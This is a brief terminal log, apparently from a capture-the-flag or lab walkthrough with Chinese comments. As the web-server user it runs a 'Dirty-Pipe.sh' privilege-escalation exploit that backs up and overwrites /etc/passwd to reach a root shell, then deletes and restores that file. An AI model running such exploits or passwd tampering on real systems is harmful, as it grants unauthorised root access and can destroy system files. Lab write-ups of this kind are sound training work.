 www-data@morpheus:/var/www/html$ bash Dirty-Pipe.sh
bash Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
whoami